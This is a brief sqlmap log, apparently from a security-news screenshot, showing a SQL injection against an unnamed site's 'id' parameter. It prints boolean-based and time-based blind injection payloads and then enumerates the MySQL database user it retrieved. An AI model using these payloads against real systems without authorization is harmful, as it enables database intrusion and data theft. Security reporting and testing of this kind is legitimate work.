 [15:02:37] [INFO] resuming back-end DBMS 'mysql'
[15:02:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2) AND 1648=1648 AND (8663=8663

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: id=2) OR SLEEP(5)#
---
[15:02:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:02:37] [INFO] fetching database users
[15:02:37] [INFO] fetching number of database users
[15:02:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:02:37] [INFO] retrieved: 1
[15:02:37] [INFO] retrieved: 'store'@'%'
database management system users [1]:
[*] 'store'@'%'
V安全资讯